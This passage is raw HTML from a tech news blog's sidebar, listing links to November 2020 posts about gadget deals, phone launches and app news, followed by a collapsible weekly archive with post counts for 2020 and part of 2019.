<li><a href="https://www.trendlynews.in/2020/11/samsung-galaxy-s20-fe-is-up-to-50-off.html">Samsung Galaxy S20 FE is up to 50% off with this a...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/skullcandy-jib-true-review-ultra-cheap.html">Skullcandy Jib True Review: An ultra-cheap AirPods...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/zte-is-still-security-threat-according.html">ZTE is still a security threat according to FCC de...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/fire-hd-and-kindle-tablets-have-never.html">Fire HD and Kindle tablets have never been cheaper...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/google-launches-updated-crawl-stats.html">Google launches updated Crawl Stats report</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-ps4-deal-save-on-selection.html">Black Friday PS4 deal: save on a selection of PS4 ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/save-nearly-50-on-switch-controllers-in.html">Save nearly 50% on Switch controllers in this Blac...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-soundbar-deal-boost-your.html">Black Friday soundbar deal: boost your TV with thi...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/xbox-game-pass-ultimate-is-half-price.html">Xbox Game Pass Ultimate is half-price in this Walm...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/tiktok-given-another-seven-days-to-sell.html">TikTok given another seven days to sell its US ope...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/samsung-one-ui-30-beta-for-galaxy-note.html">Samsung One UI 3.0 beta for Galaxy Note 10 ends, G...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/nasa-offers-fun-virtual-passports-as.html">NASA offers fun &#8216;virtual passports&#8217; as part of its...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-ps4-deal-save-20-on-ps.html">Black Friday PS4 deal: save 20% on PS Plus at Walmart</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-psvr-deal-save-38-on-this.html">Black Friday PSVR deal: save 38% on this PlayStati...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/cheapest-john-lewis-black-friday-tv.html">Cheapest John Lewis Black Friday TV deals by size:...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/hurry-apple-watch-3-plummets-to-lowest.html">Hurry - the Apple Watch 3 plummets to lowest price...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/where-to-buy-oculus-quest-2-on-black.html">Where to buy Oculus Quest 2 on Black Friday, and w...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/best-seo-tools-of-2020-free-and-paid.html">Best SEO tools of 2020: free and paid search engin...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/the-best-nintendo-switch-black-friday.html">The best Nintendo Switch Black Friday deal is now ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/walmarts-black-friday-sale-kicks-off.html">Walmart&#39;s Black Friday sale kicks off with this 70...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/apple-airpods-vs-airpods-pro-is-it.html">Apple AirPods vs AirPods Pro: is it worth upgradin...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/where-to-buy-ps5-walmart-restock.html">Where to buy PS5: Walmart restock imminent, Sony q...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/walmart-black-friday-deals-are-live-4k.html">Walmart Black Friday deals are live: 4K TVs, AirPo...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/windows-10-might-install-and-run.html">Windows 10 might install and run Android apps dire...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/comcast-will-usher-in-2021-by-raising.html">Comcast will usher in 2021 by raising Internet and...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/how-to-watch-saved-by-bell-reboot-2020.html">How to watch Saved by the Bell reboot 2020: stream...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/poco-m3-price-in-india-specs-and-launch.html">Poco M3: Price in India, specs, and launch date</a></li>
<li><a href="https://www.trendlynews.in/2020/11/google-workspace-on-ios-can-now-edit.html">Google Workspace on iOS can now edit Microsoft Off...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/oppo-reno-3-pro-f17-a15-and-a12-price.html">Oppo Reno 3 Pro, F17, A15, and A12 price in India ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/waiting-for-samsungs-next-compact.html">Waiting for Samsung&#39;s next compact foldable? The Z...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/where-to-buy-ps5-walmart-restock-and-uk.html">Where to buy PS5: Walmart restock and UK availabil...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/lg-wing-5g-with-pivoting-display-and.html">LG Wing 5G with pivoting display and pop-up selfie...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/aliexpress-among-43-more-chinese-apps.html">AliExpress among 43 more Chinese apps banned: How ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/how-to-get-blue-tick-on-twitter-new.html">How to get &#39;blue tick&#39; on Twitter? New guidelines ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/android-may-soon-get-new-emojis-without.html">Android may soon get new emojis without waiting fo...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-is-probably-best-amd-ryzen-7-pc.html">This is probably the best AMD Ryzen 7 PC deal this...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/galaxy-a12-a02s-bring-massive-batteries.html">Galaxy A12, A02s bring massive batteries to entry-...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/google-fit-wear-os-update-comes-just-in.html">Google Fit Wear OS update comes just in time for t...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/apple-m1-mac-owners-complain-about.html">Apple M1 Mac owners complain about Bluetooth insta...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/motorola-2021-flagship-might-have-this.html">Motorola 2021 flagship might have this flagship fe...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/snapping-deal-canon-eos-r6-for-just.html">Snapping deal: Canon EOS R6 for just over AU$3,500...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/huawei-emui-11-update-schedule-gives.html">Huawei EMUI 11 update schedule gives a tiny bit of...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/poco-m3-and-its-huge-6000-mah-battery.html">POCO M3 and its huge 6,000 mAh battery are now off...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/m1-macs-can-run-up-to-six-displays-with.html">M1 Macs can run up to six displays with a workaround</a></li>
<li><a href="https://www.trendlynews.in/2020/11/fda-says-romaine-hearts-recalled-in-15.html">FDA says romaine hearts recalled in 15 states over...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/galaxy-z-flip-2-reportedly-delayed.html">Galaxy Z Flip 2 reportedly delayed, modest Galaxy ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/the-airbnb-of-cloud-storage-has-amassed.html">The Airbnb of Cloud storage has amassed one millio...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/google-verse-by-verse-tool-helps-public.html">Google Verse by Verse tool helps the public create...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/best-endpoint-protection-software-of.html">Best endpoint protection software of 2020: busines...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/oppo-a15-price-in-india-reduced-by-rs.html">Oppo A15 price in India reduced by Rs 1,000</a></li>
<li><a href="https://www.trendlynews.in/2020/11/woolworths-to-bring-out-delivery-app.html">Woolworths to bring out delivery app</a></li>
<li><a href="https://www.trendlynews.in/2020/11/google-beta-testing-task-mate-app-in.html">Google beta testing Task Mate app in India; lets y...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/google-pay-to-kill-its-web-app-feature.html">Google Pay to kill its web app feature</a></li>
<li><a href="https://www.trendlynews.in/2020/11/reports-claim-google-in-talks-to-buy.html">Reports claim Google in talks to buy ShareChat</a></li>
<li><a href="https://www.trendlynews.in/2020/11/moto-g-5g-and-moto-g9-power-could.html">Moto G 5G and Moto G9 Power could arrive in India ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/m1-macbook-pro-with-8gb-16gb-ram-show.html">M1 MacBook Pro with 8GB, 16GB RAM show surprising ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/foxtel-now-cyber-sale-get-3-months-of.html">Foxtel Now cyber sale: get 3 months of everything ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-incredible-projector-transforms.html">This incredible projector transforms any surface i...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/intel-boasts-battery-performance.html">Intel boasts battery performance superiority over ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
